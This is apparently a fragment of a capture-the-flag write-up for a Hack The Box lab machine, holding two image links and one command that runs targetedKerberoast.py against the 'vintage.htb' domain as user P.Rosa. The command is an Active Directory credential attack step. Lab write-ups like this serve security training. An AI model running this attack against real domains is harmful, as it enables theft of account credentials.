 python3 targetedKerberoast.py -v -d 'vintage.htb' -u 'P.Rosa' --kerberos -v --no-pass
